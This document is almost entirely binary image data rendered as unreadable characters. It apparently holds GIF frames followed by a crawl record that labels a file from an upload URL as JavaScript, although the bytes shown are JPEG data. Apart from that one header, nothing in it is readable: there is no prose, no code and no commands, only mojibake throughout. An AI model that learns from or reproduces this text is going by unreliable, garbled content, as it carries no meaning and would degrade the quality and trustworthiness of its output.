|q�QKڈINZ���� ��M��"k��9��.-�0G<�%g�����Ou�ѡ�8�*��	Z�������?=�O��hG��
�V_Y�C��nt]�SQqx�`��S�#Z|����0��I5�`+���ķŤ�XJ0,�%����
�GڮrТ��k�X��S��O��i�:+��O�	H�eʀt���p�4�i�F�����̂F6�A�D�"Y�D,B�jd�"��4���"S��`/�h(���F6K��BDW�ZaSۛ������Jly3���0� ��b'�%�JD�Z�,f�\�<x���bX����	�6�aZklI�!����Z�n����r�Q-��7�M�3�kr�a�a'b��v�[�F�[\�f��].4���n�3�E�O<;��ִm�nDs�t��*�����]�����j����ְYn}}���.��/n1Z2���c*��pZ�ꖶ��Ml:X�c�Z�ȋ�qo�;d��׼#�Ɩ2R��v"�M1h���(w�2��F��ޖ��%"F�9�t�V����J(���W�Ϩs��;\��XK�(r��L��6xs�����X���o:�����B�^z-�&s�*��47��a̜��#v�@tE�����q�9��X��W��u�%��3s��/QG��!推Z ��tu�\Q[E������f'�9���FA��bC�X�V�l�y�G;�~�v/{��y٥U-k�3oK���}�kً��6X��6b�{ق���/t	�b�{��ıM�w��.�6�X��lj���L !�
  ,    M d  � H�����Ӧ�Æ2��-۶s3bܨ1c �F��ɓ%\
��e1�-%��f�%��ܩ��b@�
*Ԧф�ƍ�)ӧN��+��*U�U�f-W�ׂ�>e���2��ĭ���m[�U�~�[��ҨްQ�6�X�n��U�ݱy�)^�X�8yp�f���W`}�.��x1�ϊI�,���pJ���ܘ,����IfK{�d�F�QӼ�3߾隍&][.vk.�{��t��/n�������κ��uӫW����ݠ�S�6�����sO�����..^����{�}��yJ��8�����|(�v�`g˄�Z�	(_�$
��y�\s��"N8�����O�ݗa~�y��2��)6ڈ��Ҡ�cw,�d8�3c�G�]����cs���,�Ie����]Yj�0�tf͇z8K9���]�e�Z�&�8N#d�rF��@���܎�}��'��H�tZ��{b��8�xMc��I��'*�&���(ci�ꢥz����IƄ��4�e������J��ɭ�@ژ��J����4,��1��9��(�+����.��	���jL�ܚ�,���b��� CZj�2�㰹����Y�������Κ$.�˪.��2K.�s����q��⒋$�%�j9�X|1��8s0�3�����F�/��R���l�)���;�2�o
�c�͖j�SOKKc�1�|�2ßv&�)��b)4�����I2s@ � ��1w�L�Z�YCԨ�tO��=�5�s2����X.�X��5��Mw�nz�/
,f��k�6�%�lyO�s�uwҼ"�1����9�M�L���5�S�2 �bҐ.�����rK��/��z)�p��=�;�q�޻��D/���\�|A�QN��ͫ,��������+�z���ͫ�N���������,@{�8P����L��;����P�*~�al�I�@^^؇���9׸�MX���9�USOk��Q��&��b@��H��S.�A� �&n*\����k�0W��a ���A�0��0����f|"W�P�4Fw(��]ޡE%>a�q,�ú5pX�96ԝ#u�\��͸�-��`ܢ�E�s>���l1
 �V�FRC�sY#5BE:�3x̣$s �Xr( |dc@H�Jz2(�e(3�Ȑ��ˈ "	�G�\C�s%���:aM���(������I�0#x �4C�����8�I����&��LK3�V\3T�� �����;� l���t�,�
Q�f�g�� �a�)��3�5 @�W|��p� ^1�WC'�x's��:��8FF7�f��D�;T_*ZQ�64�d�42�0�p�����șrN_� F)n�
Z$���e��+o���y�-`A��1�(��@�\؎G�9�s1Ǫ6Y[1��6�5r�g�eW�j+X���jj�HW7���$a&,j�5]P6S0����h`E�\��E8>�ؤ��f"퓖Z`&�H�,>QZ�*��B�f{D�6���M�-j���� �dd�k5y�:�k`�xNBӱҭ�}�$F8Vd�A��O�l�t����:���ͮIU��5�#�4,��"W1�7����n��e�|�k�%��!� �z���j̗����}B��f�1�m/9̨�x�!�կ6���x��9��^�Nc��H�6��A�rf"ڈ��S�j�X��@�y�+b��wĊ!�e��tHD����
�X�vM�C6��t�7�sr6b�J+9��%�o�qd$��5ޯw�Q�U MyŲ~�Q�l�Y^��yƎ�le&s��b17�|fF'�xƈ����>��Sְ����Me�9Bi���YZj,+��@��ьF.F=\��Ԍ�F�1j\��԰�n@  !�
  ,    ^ d  � 	H� Ahڞi[����m;7�"ŋ-�ȱ�Ǐ�=���4�(Q.����b/c�,��͛ZK�S��b@�
:��ѣE�<�r�Il�Ɖ+��*�uU�f�z�ף��4�lTo�>]ժU�[����u��nM�#���Kv\�rV��['n֬�ZI��˸#�����VXֵ�HM3h��g��H���4�����[�iˢ��L�@؜	%ONKJ��`���.^�ŵ=���t鿺R���uA`��%���aN�QM���.}��p�����Y���|a�N_�8�����|�O��bNt��I~.��3�Qv�9�#N8���u#�w�M6�� �s,�\�am�m�S�A8`9�Ph�8'~F�N�=�'�8��1Vb_��)��f�⋹Ȩ 0�Y׍2��>�(",��N�R"�b��͗�9��,���K�4�Q�xٝI�#-h�I��#��&,p�7gMc���8f��#-M
�f���De�V���~Ҳ���S)H��I�|�f�f�1�*�)�e�h�j�Y���+-���%�k��Q��(ʨ9� �����ڪ���h<�⨵�򚋯��
�A
+.I��DM.ɦ�.�i*�Uӌ�����+�.�n)���%���K.��p���..��pA";���RL�+�/23�0A�+r��
p�7(#�2������5�NlM��V.+��2��L 6�\C��#g��;L��s�P�,�@�T]��H��:���P���;S]t��b#���f�P��-��`����̘m�NY[��N;\{=��M'����轷�jSc���N;,%c��@/Sͷь?.���>�6��`�z�(wN��3?{�Uӎ�@�s��;��/:���n{^�0�N����6հS�ϣ�����;�ҋ�L5�_����'����G_�p��O>��׿����>�����?�����g��� ��_�V�� �C{����
�>�y#�\:Χ�zho���0|G@
�pf��3T�UD�|��0�!�לp���7X��vM�5���)H�F�H�Iz�h������3�[��kLb:�xC4c�Tܡ7���,ĉh�Z3���.#o43�hC
:ы�h#Zb��O` t$�	��5򑏦X���rq3�1� 䭌5��c�CƆ�B1�Q� >n�jF/@�.��Na�Fg�	��,�؈0vHZN#%�{
A^�� G��%-O�L�$uĠ1�_����&J"�W�B s#�2�:cd�'�&���
Y���1��s�s � �9�!� Y����@�Iς�"��<�'J͙a��&A'JC��a��>7�ʎƓ  H�(�9A�D���+~QQ�Z"�+Q*O����T�E.�D�����D#�י�D2e >�^U�* Z:^�thL  ��լr���X�UǱU�
��L��y�aj�k���Ֆ��sCs�U�
׸����&b�WQ@#�b�X�⵭�+\�X����C�z��Rh��B�Y��B ��1J��f�e��Q*U������]� ~ы]�n �m2�k��Z��Š�oU�ځ�6�C�q�g\VW{ŵ�vw�]�m�r�(fA+�k�np��>�{��w��@o2ދ���w���o|�+���W�ɠ�kA{������/z������˯��;�����ɀu c�����G��&a�~����=�����51��;�3�'���f㦅���{��S�4!���H~�=�d��l����7����iINY2�e{h����Z����,?��a�2>���!���-�@|�3&���ǨǑˌ2=��|V���,h�����/�U砕"c	{/ʺ��%ߣ���<fiLkҏ�t�C�i��B���`+g��ե�=�Q�;��ϗ���1�k�֡3>��������~u�q!�Ma��~�0���_Z�Y���6��m-�F������7��p[�����kj��Z�����mnt��ܛj��u���W x�=X{@��(E�	~gy+������1�#��F�1�qO5:�$F�Geys���G����B�.81��o��#����s�s���;�y�{����:�8�w��}� @��=Mj���:ϳj�k�O����Ϋ�Yk���:���-���O¡9�s�M]��9���u������y��O����׻.d���˝�ƿ�N��[�򘿼�3�s��<k9z~��# !�
  ,    & K  � �=�Fp`A��&��m�9�J���ŋ�Qt���b��Y�&�Ak8�[�b0cʄ���ŕ�}D�˜�r@��+��Ѣ)�����uش�1b� ����ɵiM�qF\Zn�VR@�J�z�jĐe�r�J,ҁ��4GK.W�k�t�6�O�=u<P,Žqu�K80�j�j���=+_���b�ȇ+[�Z:3g�>KM��Z��֐Ӯmm�F��v�����ς?׹ojի�vS|xd����|o߾�W��&�y�yn繅t�3���	���ޜox�ͧO������D�~���� �[5�8݀68]g��'|�x���>H`sJ�`6�����Ϩc���8�^!�؛5ը㢋%��"��TJ��4��3����1vR�6���(�#9>>I�S&�c�`��b P
��5�@�N;k�9�J�SL�Ӝ��&S��:I&	��e�95�cK;���曌:(5�P�:�(�&��j�4���3���h�lj��8�3�0��j���
�`�0��
�3촓k���+:h��(����մ�l��
�N4���*�N�;լRͮ��
-��J�N��*[M��
�߆뮶ڲ���>.��f���ެ�L4���:������p��l��4���|� �Dܯ).�	�Gj���{� �x�r��z��ϜL��fز7'���K���u�y���4��hb�r3+��5u�Ih�G�,M�P�\��WC56[3#��Q��u��8C�5[�L�c�ٶ�c�M�ܿ�*r�x�C���s   ���j��ދ1�>����4. 1~�m�2�pn���t�y��|.@/����� �.�믻 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251025/e176013b-e507-4a31-a0f6-1db2abe14df5.js
body_size: 44399
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��             ��           ��    ��    �3�	���Ni��u*���P(U@ *�B�P� �- ʤ� �-  h -�ը* �B,(
�
X_�|hmv�9�7?�\��;�7Gϟl����       ���8�N���h�� ��
  �(�
 -  �KԴ ���( *��P 
)@��(zu3����޳����ː     9�;�\/-�,��  � U  U��Y@VZ
X(P���i
�ڔ`P%@�
%��()`*P-PX
��_�z���[�?�$   �����VZJ%�jP P @YT  ��@�
� ��uƟ'p�p��t&y'I���<R��"�%Z  �� (�R�@�� �- �� }~����s�E��yB@ f��Θ
 �Q@  ���  U��`�AVZzy�g?��~`��a��fy_=֗�}�u���� J���
��Yh ,��X���@
��;�͏<~����y@�u_�k?y    (@P  -�`- �D(-�O-�������L,�yr�w#�����aj�R�h�"��� (R�T�
 �R� �k���<<�ː�N����� � B� e   ڔ � 
u��_���p+C��<���{*P( *[I@@�H�jP`�BZb(�PX[(
�GC�Y?c`g�<n��{Y�2Q,�� � ( �H� � JK@�@P�:�C��s_ �	���!��OPy=�UE��PQh (*E�PP�,RԠ@Kj�A�vߓ����j� &� �  b�   Iah@  Z��T )`�]!��9���\��Ð��'�<��P X(�h�@X X*UX*P (��T(�`��~]����6ڜxҬ�  YA,X P ,U��e(P aU*�
��a��z��L,�8�Ï�zj<�ʔ (
��@� 
 �P ,(P*P����X(��s{L�[�����X� (b�` ( ��e �  
YU*�;?���=��&Va��=!��PP  (J� �P��-J �T��
���o�W?� �EK 
 ,X(�J��C�������j�6��l��&�s�l���q�l���q�l���ƶl�͙�a�ap+nɉ��&Z�ʱ��+3��*Ʊ���4α�3�m��K&��&�_Գ׉t����z���D)e*
��Z� 
��j\�hD
��, ( � �*�J�ͻ��,�~�����������\��.�0�	���b�(��VY����d�eed�b�N"�ax?YQ7R�- �mJԠKh(R��"�J"� �J�  ��&�G�t��G�텐0!q�y�y����\�ap+ �Q9��,�+,�1D���  it]=�� r��
��(%,-�T�-J Kh/��|�"�")`@�   �n�M���l=�����������\��.�0�	���b�(��VY����d�eed&�#���3�  -X(, U���@Z��`���g�E����	K 
� � �(������Ϗ��J���/0���5���/0s��YX(b��eae�YXYfA�&VVA����4�_��AB��PP�K,,U
JP�'�)b�� ���J PP �E>�0{F���I�6�l��l��l��l��l�8�föB�/0s��YX(b��W�h�ޟ����m.��ѫF��K�V��V�lp��:���  T�(P*�@@�mJ, |�|ĲR�*X�b��K P�X�  P  Qж����y��\���1CNk+Gk���@�� j
  ah� �P���
��K
�@�I)�"�,��,��BB P PP    WB���0zv�ap�9��L,�1D沰��h5��������@ ��( �(��(PՂ��b�U����X�b���b�J P�T�  PEc�����k�9��^`�0��P�����0�������ӏ7�  PP V
( Q)B�V
e�P�_.J��b��J� I@	b�,BR� Pa�����^p^a�`�%�����9��L,�v&�o�����0������~��}M:_7�  PE�� 
( *P�X���YT
���k�Ŋ$ŐDX��d �� �, ��l}_F�����5��6�ɇg�vw��0���{./�ߣ�q������0���̃����[Mc��h�����XU �e���t�q`�,�R�Ĕ�d�`@*Q�`
 ��(�O���/0���5ͣj<|Cɗg�v~܇��\��Ë�8�u����q]��쬾�
�0���̃L��^��}}5�7ըZ �P*
 P*P(
��T Q@����I�%�"�J�,�(��K "�� � �d
��l}T;���.��hڏ/���p���2{�ގ_N�0�	���3�9^;���v�.�Y�����������}>���d�eeg���\� ��iG��,-�@J��@T�Ŵ,����J��,�%��`X� BPT�gG6^��oh\���\�4y>���}�{Y�퐸���&V�O�ƫOּ���=NE�e��YfA�&VVA9�/w��>Θy���*�R�K@�� X[AD����R�R�*Y* X���P�*X�B��c�{�z;}�����������k�9��^`�0��P�������3�W5��b����@9�7u������5��P�jP U -�BQah ȟS�ɁR�R�K*X"�%��Q%,b�JY��w��Y��-r^ap��k�9��^`�0��P�����0���̃L��� �l~3ӇG��]
�T�h( - P- *��=&, ͋,��b�R�JX%��%	`�J��_�z�c��P��. ���/8/0�0s���s�/���?��[���'5���aeae�(�YY������o�%�ajP ���ah�Uah2�z~D�d�Q'�X%�X%B"�P"�@�%K�/���?{�t���\�w�p��k��vkt�y��C˜�o��VSw�䝹v�_w����e���aeae�)�'ݕ�@�3��ľ_�  �T�P-J 

�J�s�z�?��R��Y*T�X�d%�����K@�d�%��=�t��g�_��9o=u�u�N���z=�^ap����YZo� �P   6{�7����ng�欷����2_/T�����}^��/>�K�s�Xq��
����j�@��J���)�+���V	fu%KK@�K'Ԗ�,�J��`X�I����aӬ�\�\��>�1   ( @���o��{k����:�y,� �?<_m�����/�@ *� 
J �� �K*��,��h�X%�Y*Y*$�R�R�R�K%JY* X�T�	R�	���ףl=�p. ���K�����x�0P   P	@ �븭�����}� !e�(�y�Y8O������3�*���`�
XZ Z���Z�ϖz�,Y,�_+J�K�d�T�TIR����KJX!,P�]��~����\Ay��S���|e�/ �
Q, �ٜ�O�~���Q2����;�#�����%��(��`��)@Yh`��ύ%K%K�>��d�Y*Y*YbŒő�b����K@,��j����;���\k������R�\� %
 !,U���H(
�oi�������� �++.3��<� CR<_t �� �
�@�-� 
-a+��"��)~VJ�K�K%K%�J�,�*Y	R��d���>��ц�\Ay�;ϔ�>o�J�  *,   �]VV��6_���b�����{������  ,�P-JK*��Ԫ Z���l{~*Y,�,�KK�+%�%�"	d�PX"	`�,�K��=������be��<�>w˰ P "  @
������}̓L����,u�G��@ E�(
 (R�(-�,��g��A5%��R���>��Y*Y,Y,X�D�,Y,Y*X%,/f�����.B�̓��8���|�  �  P���v� R�̓L���3������pP Yh U���V���Se>���Id�}Id�T�Y,�,�	`�K%K!	R�P�,��@�T��}��=��P���y�/>-���>DX�T@X�    
+k�}5��~|�eee��h�zy��� H  ,P(*� Z
�@��9g��AT�ȖY>��T�Y,Y,%�������%���o��-��N�q������?1,�� "�`��   �s�����e�|�b����1����<_p  ��l�@��*Ue%-�6����d���d�f�d�T�Y*Y,Y,�,�,�J�,Y(W�w��ÿ��/0���]�����<^ 	@K , P  �O����"���Q2������ǋ���� -����,�Zʠ,�R�5�� �'ԖK%�%��b�d�Y>��Y��J�K�K�J�J�貵��G����\%^|�?S��>��� �      m�����e����d�eg��ֲϙ�p�@ �V *Ue�U 
-YM�=� 	,�	d�jK!,���R�`�K%K3b�,�	`�,�,����2�Ώ���h/0��j��ǋot_?��*)   � �t�yzfK��B�y,� �-����G��,� � ��@�(�,�(RʠE�)��{��,�K%�Œ�SRYY4�D�5%�%���KE����@,��2���R�>��\���lӗ����> ᔰX   ٽ���/��,�����2S�3S�zy���;�� � �Q@�P�,�(U
 U
�Y�>Y,�_2���d�f�d����R�Rɨ"K%K%K"	R�K%K E,�]�ߍ�=?O$z=Ap��k�S��M�N<��Q���N���� zej`��.���׫�Go:���0���̃���~?�O����J� 
ʠ,�ZʠE�m�}�%��MIfl�,Y�%K%��d�d�K%�����J�J�A,
�o�_��t�߭�:�/8/0�0s��Ҝ��2>�f[���'5���aeae�azr>W����@�E� P(((���-���}��Y,�/�ɩ,͒ŋ3`�K%K%�Y,��T�T�D�,�K��K��k���Ow��u��ap�9��L,�1D沰��,�1��_?����}�� P(�P ��(PP)ePZo+�|��%��a%K&��X�Y,͂Y,�,�	d����`T�K%�R�,P��ⷨ��7>�f�/��k�9��^`�0��P�����<��U�����_'��� (U ( E�B���h*���J�C��d�K%��d�TԖK%D�gRY,Y,YT�K%��@�K(BX�	`���zvncq�힗�����.ae`���c��y��>o�9�   
�  Z�e�Ue�U���>����b�d�Y,�,�K&��,���ԲT� �K%J�	`�,P��	R��=�ZgMuY<g�������7Mo�Lf����w��7�9ڴX��>3��{mg���1�   B�  (
�@YT��E6�ϡ�d�K3�,�	d%��`�K%���,�%�Y,�*X%�T�	`�%K P� �@  @  @  �
 @��P(PP-ePZYM���|K3�,�	d�Y,�,�K%�6K%BX%���XB�X!,P�,P P�          -�  *Z�e��e�U���>��|�|�Y5%f�d�Y,�J�K%�ř�T�Y,Œ�K,"5c�ߖG��6�צ���ޜˬ����;�%�Ԯ����u��o����.��n�Sv�Uv�TڗU6��|�F��x�A�Ф��:t���\��|�d�;?)�E��L�m��q�l�3�G�����$X��� ��(((�����ʻyg���X�Y�ԖK%��d�d�Y,&tO���:}<�^��7^�W��n�nkת��no#xt��f/O/R�-                 ^�0����G��3�K˲��yI��h���9�z��z�}�̃ (�P�,�����<�o�K*K3`���d������='�t���^�ci�:kc�9��N�~��                          <�6	�'N�yW��h,,O9R|ϴǜ�3���o���d-��o������o�������%�%�E���~z�2w��ѩ��O@:    ��<�̔��̟6���@��Z��[��� dd�Ǯl1��k� 2� 4<�~�F�<��n��k���|>�&<~�8/�(  (���19�����]7��e$�'�ϭ��._��Ͷ���;�/��=�),�H%�jr���zu�}a:�     ������'��h�^��'�M�7y���^�����æ.��t�,�'������2+���>o��i��a��z��|���yާ��v�lY~O3Iu���Ƀ�v�gO��}�����|�3��=���x��<�]����ܿL�?����������v�K�w�s�v��O��     �-n��&鵜Z���;E�;�'�~]�忩�>',���f�~�,z��Ǭ&�       O�v^o6V.V��ÙW��fa�|�����t>� gM����>\_���zu��W��Ϗ��}�v�|�k�q����jv��9��j�ͮ��t��?_/ǁ�n��� nץ�:?7��}���C���=<�>?���;]�]��G��=�z�� /9���s�][�yGV9GV8E���j��*
���*
���*�fٛ���ڮ�z7��+���`�9�� !�谾�<=��>�@         ���>����Ǉ.-�=S���;Ӯ�33����wίh�.)�:��:�d�z����{o/mv�_���y^������r<����� o^����ؙ>��g�1����Og�:o������9<�~�:�$뮷C������^�蹞���m�7�_F�����>O��@        1����_��w�]�ux�X�ww����ǿ�          ��S��~7���l�����c��%��a�r���xz3�25=�����|�ژ~\���}�ۉ��|=��p�|>����g+]X�t���O��|��n~&s��󽞳Ӿ}�i=>�!�����z�o�%�:玝��u�����g�g��9.���t��e����~�z��3K����ް          �����y������q{G��>}�        ���]_���U��y9s���z}�?/�;��<�8�m�>���s�����8��W��q���>�wm���>>��������oz�7s��ԏ-��cs�ޝm�}5��x8�b�O�ӭ�<^���}�������i6�W��]��t����Ml3�3�?q��w���y�<|�v� ���o`         ^wd}�3�  5�%p���~�x:�        W�u~\lu[]O��3���ϧ��1�������������3#�h���}.���z=nۉ��\���u�.~�|�WҰ3�m^�pΓA�l}��:��@�u�򽿗�o�i�z�xG~�����y�8�׊�u����O�-� A��??�Go��1z?����>�<�k����,�^��       ]7)��>W �  �d���>�LQ�@       ��:�.6�7�r��WY����t�rgϚxehw��:�'K���{mޙ��������:�n'��c�]��y3���N����{}+��ͭN.7����}�r>_<]&ד��m��z����������v�W��Ө���9h7�<͆g��)����v���]dgi���_\�G��?6}^��       ����g�d|�a     ��������mu~��      o�tdO_���>(�������_	,)�����}��y�=��@j�vg��Ah����W߮:2><�C�q�Z�PTAPTAPT�bk7[|���<�       6H�]�����z\�m�ن����P                              פx�2�Ժ,�.Wk�_3$�@    �� /       04@` 3P!12#"$A���  ���� �����)m;�Od�O)?��I�X4Tv��(m�1Cۃt-�T�����1�����ǐ�����ݐ-��sf�*F��9��/��=m�a*�i�I�#�ݶ�'���2xʦ�vP�I���S��ƹ?,�p�%V��ß�6�)�3ˆI�tv�m77i�6�ғ�_mĒjN���V$~�2x���-e�{Oh51�O)}��"�a����)
_j��}�}�C�v�i��������P�>�����?�$"S�`��q/[��mNG�r����z���p�m������	!��Ƿ��n�j�e'���2xʝ��_ٶmgZ�g*���4�]�:g��Q[v�>3�͈|%�ٵ��r,��\�}�˛Go� ���&"ۓ���x\�r��>}��ô,��>��6d��Ϣ�K�T�MA��kB%�ЍhF�#Z�քkB5��h��CZ!�ֈkD5��h���h��CZ!�քkB5�ЍhF�#Z���K@%��	h�Z- ��dJ���/)�G�'��E�/��}ՠf��ꏌ� yhyg�*� ?y��|
������/���0�,���93K�u�w,x0n`�M&�iI�ǻ�����p̵�Z�qV��\E�"�k���Z�-q��\E�"֕�|=��Q���\U�*וkʵ�Z�yV��^U�*וkʽ@�^T�L�R���ٱz��۶�[��ٱz��۸�W��[����7uj���b��e7yj�������n��^o�֭��Aj�����W��;Ux|m�/Z�S}%��>2ߗ�[)��l�˭g3�j�����V�nm�8��U���U��V��j�Mͳgs>
���u��>&ߗ�[)��l��3�����U���֭���6q��V��ηS������e76͜}��L�˕CE<^;���Y��[����zղ��f�;��B��qC�튝AMN��J����Y�nm��>֭͋���6qC�B!�;Gf��$�"�Y�nm��>ߗ�[)���΅V�?h���K'~m��>͊�_)���o�w(�ٹ����50�ݠ���)�`�uvu��cc���P�:}Gݻ��	p�rA�p�p�N/�Z��\�v�()^u+%�ww���f������qO�W�8�>�~.qnF(�!9��A�Yy�X?�զx0�!8�~ɘcLYZ'0��X�&^�7$5	đ�HB�(d�3h�����c9EjL�Ė���.Ů��~�e��3r�LR2r��>���˵k�2xʽ�3r��LQ�����U��d�Ƈ+h���ǘnQ͒7|_�\D��q�A�p��Q����.i;�F�*��O� �7K�{���&�8�᠏�/�b�0��"��H��h�rnO�=�>9��f<<2��&��/}�爹;B8�*��%�{�����ߏ`D߄}�w���� ��#��,�������|V�M���]�<V�M���]�<2?�"�c_��c.M�����6�]��rv�� ��ʯ�~Ic�^��q?'i?��(��rn���>��%��2��ӓra�Y�q�,|�2�ဗ�/�E�Y;�C�7$���
\b��1�+�$<����Q�0�b�Q;�!�*�8���ɖnQÜ7l��ĄZ�ycw��L��W�n�1y�`C����
��/.�^.�1yʽvyN�)����.�\���~�b�d D-˾lī�(�bט�Ӕ�!ǖR0�9<��t͋sKND�B
��θ|�x�;��f49Ӭ)��u*Ŋvv��%%���P�ϻc�>,"��	�#����H�H�B-�Y;�'�p�(ɤ�HcD0!$Y��,8^2i7��
Y~6�/D��؈"BH��ђB�lD��X��R���}����8�'�"y �1!Z�;�pF���D����ls��,Kъ!�_+�f5�>s�3Nؠ�~n�9M��3�n�_MtI��x�p�p��I텓�{�l�R��� Ƭn�
�Je�2Еh�^��=h"�Z- րK@%��	h�>��>+�ק�O��hJ�FZS-9Y8���gt�+��gMBi�2j"MP)�&M7и�����
z#OA�КzeO\��8,���X�w��$�騺j0MT,�po�q�����d��Y8��,��b�X�}�	$�H��E�U&�c��8I=A:z)镔�8�p\+�k/뛊�q,}�Y(�u�eB>!�JT��T���݂�p�9�lfv��'ĸ��Nj4��5ь|FP���ԩ͔�(r0X,9U����������\OɈ	5J <fU�%*JA$98,=�6<{Gj�[��*��)�
���"�"�"�"�"�"��hkH��M��?x�"���ȃq?���`�X,�!V����h̴fR�HGv��\+��T�W"�?ﰘ5:n�9C���a�aÊ�ُ�<���/
���qõ��'�h� 1�I�DU�*�U�j��љh̴fD��[�([�RE.�kA5��zR�G�= V�+H�
�i��Z@�����o��}*X�:!- V�K$k�-���Ψ�Vq���E|Y�����QF�o\��|���+�W��sڷM�4�͸2�I�^�%�^�$>���>�(φ�QU���q�}��Ѿ��Ҫ}.���+��F�W��z�{y�S��/�l�d�VE�g���uS3E���
ĸk�*��h��� �ҏ"<���p�¸U��u�ecuXp[�u��}���C�F�[���J����P�=���Fe�2љh̟�����x�_�TY�wm��-�b�U4Z-�׏�`e^�m�?�V�Z�9��WM�|>��0�0�.��<f�{��?w�Sn(5	�����T�^L���P�ؕ^>݈e��5���a��y�����X:��U����C�o��\+��/�]�h�+� ���M�G���� �Şak4�F�ݖh����J�K�W����P*���&w�� �쁉!�f��O[~խ�du���G���Y"Y"Y"Wb�=^��~�p�w��������
܃P"���8!aZ��,�����zíaְ�XtCL��K�@c��ק�7�|�I��{�b�["�m�aŜ'l���� ��$G`7��*��݉z�W�z�W�U�3�+�p�84� rݥ������R��Z@� U��l>4F�YYN�v�O��2eZ�x|%��Ըkw�ظ���0~��p��:���zen<d�-0�Ä*����_
�9l�����ݴ�Pᮊ<��Q��ק�G�����MZ$iE�*}.���˘qg�[BxC��ϺL�c��N��6jn�Y_������-��8��%x\Q܄�4b���®��z���n��mW�u�Ml��6u�Z�"�H���?}EW������]��*�(��$�?z ��h���cQxK��ҭ�Ө� *� QW�[IP7��,����9;�[��0r�bۚ�x�m�t>M�z_h�4o�l��v�T�]��Y<��\�����@|�U������U�Q�V��*��h���.p��+̞�|*s��$�j��h� :���7\�pu���|+g�������^��4Z-��3�1�ݳb�kdǗj�k;`��.�m�G�W���2�ćNrB
;�O��^p��WzZ=V�� [���%�%�=��&��7����|
�Q�i*}.���7��h��$g��,ؽZ�MͳU�����]*8���ן n&�'���a�_y�}��Uޖ�U���m�z�W�F�{��P*��K�{��|+g�����O�/�tS@1=����_���w��U��{��0�sK�������cF\f�!K�dSL���*�=��7�WzZ=V�"l�BDQ9����uޗ���[?��}��߆W%�Z��5M}�JO7�3
��?�ۄ3�{�I�C�����l�������T�#�I��ҔS�/�8�8��I3I���Y�LBE����^���)$�������󊳊��w�*�*�'%��fwpP�34[�( f-C��D�B�� 2�l�S	�0	���}:���Ί��z�d�#,�pt�#��wQ�WQ��P�v?�� 4      !1PQ "0@AR2#Ba��3S`Cp�� ?��P�!��-'ĕ.��2�ƭǑJvYy"�U?W(��u��;!�e�R�����:���T�3
��ʱ���1����Ʈ�����3��j�����3��j�����3��e��Lc�/�/�BU^�8:k����
}FJN=�(ic�1NQ�:�:�z�G���x��N�[�v��#��������Gl��)�F�x�0بW[��(GT�B
Ҳc�1�c�1�cǓ�ҩ*r��E8�.C�� .lc�1�c�1�c�}�;�\���TO61�c�1�c�1�y>��Β�"�b�Zf\c�1�c�1�cǓ�%s�i�*rHԔx3�U�m�u6�:�Y�6��m%��!_�c�1�c0�����C�R������~'d��;%���|HR�>��#q�1�c�3���T��{�1�c�1�����0�J���1�c�1�c����>]F���c�1�c��q�cXLe��0�|R�1�)c��+Ѷ�1�y3���|�����1�cyHc�?�X��DcO,6� �S�a��|R�1�c9�Ɍc��^�jF\FO�#O<6� �S�ap�|R�1�c+ˁ�!�c�1�T��yV1����}�6� �S�`��[Id�1�c�1�c�2���p��.EN:��lc�1�c�1�c�}�S�5.EBZj'��1�c�Xhc�1�����(�<%uR6|rcɌc��i2T"ʔe�cɖ�s��g}��d��Pkt����B������2NÕ���u-�\]�Ǔ��#������g�r���N��O����I�r��Z���E�ُ'���h���(���Q!�cRz�����jC��{;���
\����!�c+������<�M�x8���Hڊ�2��/?�VO?���m��A!�c�Yj��O<�h�1�>��X��� �<��eO��<�� �'���1�~}ii�y<�j�����IcZ6������'�ӣz��� O��c^W��55�'��ah9u��j�*&1�c*CK�qU��(y<�wb�4AG�a��)�c%}ģ�˫USD���O,S�Ӕ���c�I\q��V��M�݌y1+�"��4�-mKC�1�k�t�V�'VR�<���� �.V����eQc�1�c�1�,.h�>�2qwE:�hc�1�c�1���]MJ˗'b��c�1�c�_r(�=�̣Q�U�1�cP�J\Jt��6jɌh�͌���܌#��K4H��Xy�`�!`q`c��P;#�R�vZ]�K���t6�
]�.�g���Ժ��C�S;��b���!�fvy�)$i~�BB�#bl���Պ�N��鉳C�:#��lM��	z	1Qb���r�G�Ň�b�r]Ɣi,X��t��K�QZlQl�*QK8Ӕ��u#N1༊��T�G�4:� L�F�_��ѩ-1Φ9BN:YB��^��T�S����
X�T����F<Y���j}Q����py~#O��
8��M��}�Q���.:��!�p����7��F���2�E��)���4����|�H�O�P�W.\�r�˗+��Ֆ�}
t���%Q���g�bCR�2h�O�2�j	2�����Tf��Q�^��?�Nڟ�bh*�n�����Dp���Mq���a'�����ʘzNm�Gh���F�}����r�˗.\���K�H��$a�.\�r�˗.\�s�"
�.\|J?aS�d��1�.beQ[C����� �i��� B��y�����z�"���&�+���/����k�F���ĸ�I�v4���MO�4���=�˗.\�r�˗.'�&W���7&S�.\�r�˗.\�r�gy��&��jVr��|MU��/����꯱�׈�� D^��b.̩$帧%�dl�T�4��R��#(�Q��c"�w%�ե^�;C� _�ON���\�r�˗.\�r╇4�q��JV�\�r�˗.\�r�˗$��q�R��ut��r�U9Y��[G�H�[V�f��F�TⲖ�i6V�w��
_F���k�o|l_)k�2���2�i7�|GĤ5a7��We˗.\�r�˗.\�r����	\�r�˗.\�r�˗*p#ĪS����It���׹r�{o6���m�>9F	�5�#r1�_($��Vd>��)�*Z�S^�˗.\�r�˗.\�9[���+��8�C�O�x�6��*��'}�!�1+�)TK�j�uYI�_e�R�H�O�#���-��ɩEꀟ��a��ԋ�.\�r�˗.\��ՈR�8Ү,�r\	�M�h���9\DIq��d��B{��.\�r�˗.9yW/��_͹~_r�G�� ,        1Q!02@AP"3Ba#p�� ?�u]T6�F �g��T�����ʢ)�.8�г�#gb�"�-ͼ��P<��y�@S�R2�录���YF�m>���<�/���^a��6��-�כ ���}���d��Ͳ��i��O:��-���kK����UƬ6�۲�n��,&l����f�	�&�7L�hv�	�,&l����f��,6�۲�n��,6�-)�-�@W��iDP��������W|&I�����|@HWܱ��u���#�X��b�uv���9��W�_��~�۬Gn���v踝~dQS���������^X���T�|b�>tQә�ׇR�3���#���y�� -VOym^�3W��,^�ʎ:s9������[_��^G<�{"8���oA67;D�.�Gf�d�?T�1���7U��s����s9�y���[�}��D�8rvyb�>$l���9��O��QO��z���:��|6:�7���(��x�8h�ip�2v��<��|A.�&���s�EJ�b��s��(y��U�_�6N�����